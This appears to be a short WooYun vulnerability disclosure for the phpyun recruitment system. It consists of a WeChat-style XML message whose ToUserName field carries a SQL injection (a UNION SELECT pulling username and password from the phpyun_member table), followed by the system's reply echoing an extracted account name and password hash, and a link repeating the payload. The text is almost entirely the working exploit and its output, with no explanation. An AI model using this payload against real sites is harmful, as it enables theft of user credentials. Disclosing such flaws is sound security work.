 <xml>
<ToUserName><![CDATA[1111' and 1=2 union select 1,(select concat(username,0x23,password) from phpyun_member limit
0,1)#]]></ToUserName>
<FromUserName><![CDATA[1111]]></FromUserName>
<CreateTime>1402565465</CreateTime>
<MsgType><![CDATA[text]]></MsgType>
<Content><![CDATA[您的php云人才系统帐号：111111&acute;#04521c7cc2adbbdc08a4666d466a79fe已成功绑定！
您也可以<a href="http://localhost/phpyun/wap/index.php?m=login&wxid=1111' and 1=2 union select 1,(select
concat(username,0x23,password) from phpyun_member limit 0,1)#">点击这里</a>进行解绑或绑定其他帐号]]></Content><FuncFlag>0</FuncFlag></xml>
www.wooyun.org